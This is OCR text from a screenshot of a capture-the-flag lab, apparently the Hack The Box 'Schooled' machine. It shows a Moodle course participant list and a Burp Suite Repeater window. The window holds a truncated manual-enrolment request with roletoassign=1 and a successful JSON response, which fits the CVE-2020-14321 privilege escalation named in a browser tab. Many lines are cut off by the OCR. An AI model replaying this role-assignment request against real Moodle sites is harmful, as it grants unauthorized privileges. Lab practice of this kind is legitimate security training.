 Maths: Participants — Mozilla Firefox
All labs | Web Security A
Maths: Participants
Notice
sid tonto: Public profile
Mathematics: Personal p
moodle.schooled.htb/moodle/user/index.php?id=5
Burp
12
Schooled
sid tonto
Maths
Participants
Badges
Competencies
Grades
General
pingola
Calculus
Algebra
Geometry
Dashboard
Site home
Calendar
Private files
William Henry henry_william89@student.schooled.htb Student No groups Never Active
Jane Higgins higgins_jane@staff.schooled.htb Student No groups Never Active
io io io@student.schooled.htb Student No groups 9 hours 31 mins Active
Boris James james_boris89@student.schooled.htb Student No groups Never Active
Amy Mac mac_amy89@student.schooled.htb Student No groups Never Active
manager manager manager@student.schooled.htb Student No groups 4 mins 18 secs Active Active
Jake Morris morris_jake89@student.schooled.htb Student No groups Never Active
Michael Nash nash_michael89@student.schooled.htb Student No groups Never Active
Burp Suite Community Edition v2021.4.2 - Temporary Project
der Repeater Window Help
et Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
ncel < >
Actions
rol/manual/ajax.php?mform_showmore_main=0&id=5&
nrolid=10&sesskey=fJTrS4JxQS&
ual_enrol_users_form=1&mform_showmore_id_main=0&
=31&roletoassign=1&startdate=4&duration= HTTP/1.1
chooled.htb
zilla/5.0 (Windows NT 10.0; rv:78.0)
Firefox/78.0
e: en-US,en;q=0.5
g: gzip, deflate
application/json
th: XMLHttpRequest
ose
//moodle.schooled.htb/moodle/user/index.php?id=5
Session=slmbhpgsinl9tbneoanitbe7k4; MOODLEID1_=
9A%25DB%2505%2501o%25AB
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 27 May 2021 20:31:30 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Thu, 27 May 2021 20:31:30 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}
Menu
relatory.txt
Maths: Participants — ...
CVE-2020-14321 on Vi...
Burp Suite Community ...
moodle.schooled.htb —...